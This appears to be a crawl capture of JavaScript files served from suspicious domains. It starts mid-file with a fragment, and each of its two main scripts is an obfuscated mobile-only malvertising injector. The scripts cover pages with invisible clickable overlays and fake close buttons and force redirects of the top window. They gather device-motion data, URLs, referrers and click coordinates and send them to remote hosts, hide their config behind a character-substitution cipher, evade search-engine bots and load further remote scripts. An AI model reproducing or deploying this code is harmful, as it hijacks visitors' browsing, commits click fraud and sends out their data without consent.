','a9*yU'];a=function(){return l;};return a();}})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://150c3c001c82446fcgg.lzicw0.com:8005/sc/3326?n=motevebg
body_size: 11120
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"gss@K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}K0sp(m:h{)D^m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}K0sp(m:h{)D^m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var motevebg_is_ws = motevebg_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://154793kg.wsjyjfa.com:8008/sc/4793?n=ohspdafa
body_size: 11111
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"go1Qs=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}K0sS(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}K0sS(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var ohspdafa_is_ws = ohspdafa_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://154793kc.xjyqame.com:8008/d/4793?c=1&n=ohspdafa
body_size: 32
content:
console.log("ks_ok");